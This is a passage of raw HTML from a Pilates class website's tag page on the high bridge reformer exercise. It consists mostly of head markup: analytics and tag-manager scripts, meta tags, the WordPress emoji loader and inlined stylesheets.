

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepilatesclasses.com/tag/high-bridge-on-the-reformer/
body_size: 101371
content:
<!doctype html>
<html lang="en-US" dir="ltr">
<head>
    
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
    let hasTriggered = false;
    const section = document.querySelector('.opc-meets-section');
    if (section) {
        function checkScroll() {
            if (hasTriggered) return;
            
            // Get the bounding rectangle of the section
            const sectionRect = section.getBoundingClientRect();
            const sectionBottom = sectionRect.bottom + window.scrollY; // Bottom position of the section
            
            const scrollPosition = window.scrollY + window.innerHeight;
            
            // Trigger when the bottom of the section is at or above the top of the viewport
            if (scrollPosition >= sectionBottom) {
                (window.CE_API || (window.CE_API = [])).push(function() {
                    CE2.converted("8a392be4-94f7-4ed6-b6a4-17e0f2fc0d79");
                });
                hasTriggered = true;
                window.removeEventListener('scroll', checkScroll);
            }
        }
        window.addEventListener('scroll', checkScroll);
        checkScroll();
    } else {
        console.warn('Section with class "opc-meets-section" not found on the page.');
    }
});
</script>




    <meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="icon" type="image/png" sizes="32x32" href="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/Asset-61_4xw-8.png">
<meta name="apple-itunes-app" content="app-id=6447438943, app-argument=https://apps.apple.com/us/app/onlinepilatesclasses-com/id6447438943">
<meta name="google-play-app" content="app-id=vyten.onlinepilates, app-argument=https://play.google.com/store/apps/details?id=vyten.onlinepilates" >
<link rel="shortcut icon" href="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/favicon.png" />
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/b3c785d92d5e.style-smart-header.css'>#smartbanner .sb-close:active{font-size:13px;color:#aaa}#smartbanner .sb-button:active,#smartbanner .sb-button:hover{background:#F15D56}#smartbanner.android .sb-close:active{color:#eee}#smartbanner.android .sb-button:active,#smartbanner.android .sb-button:hover{background:#F15D56}#smartbanner.android .sb-button:active span,#smartbanner.android .sb-button:hover span{background:#F15D56}</style>
<link rel="stylesheet" href="https://onlinepilatesclasses.com/wp-content/cache/flying-press/b3c785d92d5e.style-smart-header.css" type="text/css" media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>




<title>high bridge on the reformer - Online Pilates Classes</title>
<link rel='preload' href='https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png' as='image' imagesrcset='' imagesizes='' />

        <style>.bd_toc_container {
                transition: ease-in-out .5s !important;
            }
            .bd_toc_container {
                border-top-left-radius:     4px;
                border-top-right-radius:    4px;
                border-bottom-right-radius: 4px;
                border-bottom-left-radius:  4px;
            }
            .bd_toc_container {
                box-shadow: 0px
                            4px
                            16px
                            0px
            rgba(0, 0, 0, 0.03);
            }
            .bd_toc_container.scroll-to-fixed-fixed {
                margin: 0 !important;
            }
            .bd_toc_wrapper .bd_toc_header .bd_toc_switcher_hide_show_icon .bd_toc_arrow {
                border-color: #2c2f32            }
            .bd_toc_wrapper .bd_toc_header:hover .bd_toc_switcher_hide_show_icon .bd_toc_arrow {
                border-color: #2c2f32            }
            .bd_toc_header {
                border-top-left-radius:     10px;
                border-top-right-radius:    10px;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius:  10px;
            }
            .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a {
                border-top-left-radius:     10px;
                border-top-right-radius:    10px;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius:  10px;
            }
            .bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-disc ul li a:before {
                background-color: #2c2f32;
                top: calc( 0px + 7px );
                left: calc( 0px - 12px );
            }</style>
        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="description" content="Try this on your Spine Corrector &amp; Mat before you try it on the Reformer. This exercise not only elevates your feet and hands but also adds spring tension.">
<meta name="robots" content="noindex, nofollow">
<meta property="og:url" content="https://onlinepilatesclasses.com/tag/high-bridge-on-the-reformer/">
<meta property="og:site_name" content="Online Pilates Classes">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="high bridge on the reformer - Online Pilates Classes">
<meta property="og:description" content="Try this on your Spine Corrector &amp; Mat before you try it on the Reformer. This exercise not only elevates your feet and hands but also adds spring tension.">
<meta property="og:image" content="https://onlinepilatesclasses.com/wp-content/uploads/2023/04/logo_864b98d471b84cdc17d00b99a5306836_1x.png">
<meta property="og:image:secure_url" content="https://onlinepilatesclasses.com/wp-content/uploads/2023/04/logo_864b98d471b84cdc17d00b99a5306836_1x.png">
<meta property="og:image:width" content="164">
<meta property="og:image:height" content="79">
<meta property="og:image:alt" content="OPC New logo - Online Pilates Classes">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="high bridge on the reformer - Online Pilates Classes">
<meta name="twitter:description" content="Try this on your Spine Corrector &amp; Mat before you try it on the Reformer. This exercise not only elevates your feet and hands but also adds spring tension.">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onlinepilatesclasses.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5dc5c3513d53a7be6e0251203cb34260"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/fc3f3c078486.blocks-styles.css'>:root{--cfw-heading-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--cfw-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--cfw-body-background-color:#fff;--cfw-body-text-color:#666;--cfw-body-link-color:#0073aa;--cfw-header-background-color:#fff;--cfw-header-text-color:#2b2b2b;--cfw-header-bottom-margin:0;--cfw-footer-background-color:#fff;--cfw-footer-text-color:#999;--cfw-footer-top-margin:0;--cfw-cart-summary-background-color:#fff;--cfw-cart-summary-mobile-background-color:#f4f4f4;--cfw-cart-summary-text-color:#333;--cfw-cart-summary-item-quantity-background-color:#727272e6;--cfw-cart-summary-item-quantity-text-color:#fff;--cfw-cart-summary-order-total-text-color:#000;--cfw-breadcrumb-completed-text-color:#00000080;--cfw-breadcrumb-current-text-color:#333;--cfw-breadcrumb-next-text-color:#00000080;--cfw-breadcrumb-completed-accent-color:#333;--cfw-breadcrumb-current-accent-color:#333;--cfw-breadcrumb-next-accent-color:#333;--cfw-buttons-primary-background-color:#333;--cfw-buttons-primary-text-color:#fff;--cfw-buttons-primary-hover-background-color:#555;--cfw-buttons-primary-hover-text-color:#fff;--cfw-buttons-secondary-background-color:#333;--cfw-buttons-secondary-text-color:#fff;--cfw-buttons-secondary-hover-background-color:#555;--cfw-buttons-secondary-hover-text-color:#555;--cfw-logo-url:"";--cfw-loading-shimmer-display-mode:block;--cfw-loading-shimmer-cart-item-quantity-display-mode:none;--cfw-loading-shimmer-primary-color:#eff1f3;--cfw-loading-shimmer-gradient:linear-gradient(to right,var(--cfw-loading-shimmer-primary-color) 4%,#e2e2e2 25%,var(--cfw-loading-shimmer-primary-color) 36%);--cfw-horizontal-divider-color:#b0b0b2;--cfw-loading-shimmer-filter:none;--cfw-tb-review-title:#333;--cfw-tb-review-subtitle:#6b7280;--cfw-tb-review-content:#333;--cfw-tb-guarantee-title:#333;--cfw-tb-guarantee-content:#333}@media(max-width:768px){.cfw-order-bumps-stepper-wrapper .stepper-item{font-size:12px}}.cfw-order-bumps-stepper-wrapper .stepper-item.active{font-weight:700}</style>
<link rel='stylesheet' id='cfw-blocks-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/fc3f3c078486.blocks-styles.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/182b1973f25e.style.css'>.jctkr-wrapper,.jctkr-wrapper *{box-sizing:border-box}.jctkr-wrapper{display:inline-block;position:relative;width:100%;height:35px;vertical-align:top;overflow:hidden}.jctkr-wrapper ul{position:absolute;left:0;top:0;height:100%;margin:0;padding:0;list-style:none;white-space:nowrap;font-size:0;opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s}.jctkr-wrapper.jctkr-initialized ul{opacity:1}.jctkr-wrapper ul li{display:inline-block;font-family:sans-serif;font-size:16px}[class*="js-conveyor-"] ul{display:inline-block;opacity:.5}[class*="js-conveyor-"] ul li{padding:0 15px;line-height:35px;font-size:16px}</style>
<link rel='stylesheet' id='nice-latest-news-tickercss-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/182b1973f25e.style.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a2431bc290cf.swiper.min.css'>@font-face{font-display:swap;font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgb(0 0 0 / .15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgb(0 0 0 / .5),#fff0)}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}:root{--swiper-navigation-size:44px}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgb(0 0 0 / .1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgb(0 0 0 / .5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-slide-zoomed{cursor:move}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}</style>
<link rel='stylesheet' id='gs-swiper-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a2431bc290cf.swiper.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/67229dab047f.tippy.css'>.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}</style>
<link rel='stylesheet' id='gs-tippyjs-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/67229dab047f.tippy.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/4f0ac2df0c49.gs-logo.min.css'>.gs_logo_area.gs_logo__loaded{opacity:1!important;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;-webkit-transition-property:opacity,visibility;-o-transition-property:opacity,visibility;transition-property:opacity,visibility;visibility:visible!important}.gs_logo_container.swiper-container{height:auto!important}.gs_logo_overflow--hidden{overflow:hidden!important}.gs_logo_single.gs_logo-single--flex-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}div[class*=gs_logo_container_list] img{max-height:180px;max-width:180px}.gs-swiper--test-class .swiper-slide{height:auto!important}.gs_logo_area.center .swiper-slide{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.gs_logo_area.center .swiper-slide:not(.swiper-slide-active){opacity:.4;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}.gs_logo_area.center .swiper-slide.swiper-slide-active{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.gs_logo_area .swiper-pagination-bullet:focus{outline:none!important}.gs_logo_area.carousel_has--dots .gs_logo_container{padding-bottom:54px}@media (min-width:1300px){.gs_logo_area.carousel_nav_pos--left-right-out .swiper-button-next,.gs_logo_area.carousel_nav_pos--left-right-out .swiper-button-prev{opacity:1;visibility:visible}}.gs_logo_area.carousel_nav_pos--bottom .swiper-button-prev,.gs_logo_area.carousel_nav_pos--bottom .swiper-container-rtl .swiper-button-next{left:50%;margin-left:-40px;right:auto}.gs_logo_area.carousel_nav_pos--bottom .swiper-button-next,.gs_logo_area.carousel_nav_pos--bottom .swiper-container-rtl .swiper-button-prev{left:auto;margin-right:-40px;right:50%}@media (max-width:1023px){div[class*=gs_logo_container_list] img{max-height:130px;max-width:130px}}@media (max-width:767px){div[class*=gs_logo_container_list] .gs_logo_single{display:block;text-align:center}}@media (max-width:680px){div.gs_logo_area div.gs_logo_container_list1 .gs_logo_single--wrapper,div.gs_logo_area div.gs_logo_container_list2 .gs_logo_single--wrapper,div.gs_logo_area div.gs_logo_container_list3 .gs_logo_single--wrapper,div.gs_logo_area div.gs_logo_container_list4 .gs_logo_single--wrapper{width:100%!important}}</style>
<link rel='stylesheet' id='gs-logo-public-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/4f0ac2df0c49.gs-logo.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/66c1d5e37209.style-gutenberg-frontend-style.css'>@media  { [class*=" eplusicon-"],[class^=eplusicon-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:eplus-icon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}:root{--eplusicon-asterisk:"";--eplusicon-plus1:"";--eplusicon-question1:"";--eplusicon-minus1:"";--eplusicon-glass1:"";--eplusicon-music1:"";--eplusicon-search1:"";--eplusicon-envelope-o:"";--eplusicon-heart1:"";--eplusicon-star:"";--eplusicon-star-o:"";--eplusicon-user1:"";--eplusicon-film1:"";--eplusicon-th-large:"";--eplusicon-th:"";--eplusicon-th-list:"";--eplusicon-check:"";--eplusicon-search-plus:"";--eplusicon-search-minus:"";--eplusicon-power-off:"";--eplusicon-signal:"";--eplusicon-trash-o:"";--eplusicon-home1:"";--eplusicon-file-o:"";--eplusicon-clock-o:"";--eplusicon-road1:"";--eplusicon-download1:"";--eplusicon-arrow-circle-o-down:"";--eplusicon-arrow-circle-o-up:"";--eplusicon-inbox:"";--eplusicon-play-circle-o:"";--eplusicon-refresh:"";--eplusicon-list-alt:"";--eplusicon-lock1:"";--eplusicon-flag1:"";--eplusicon-headphones1:"";--eplusicon-volume-off:"";--eplusicon-volume-down:"";--eplusicon-volume-up:"";--eplusicon-qrcode1:"";--eplusicon-barcode1:"";--eplusicon-tag:"";--eplusicon-tags:"";--eplusicon-book1:"";--eplusicon-bookmark1:"";--eplusicon-print:"";--eplusicon-camera1:"";--eplusicon-font1:"";--eplusicon-bold1:"";--eplusicon-italic1:"";--eplusicon-text-height1:"";--eplusicon-text-width1:"";--eplusicon-align-left:"";--eplusicon-align-center:"";--eplusicon-align-right:"";--eplusicon-align-justify:"";--eplusicon-lis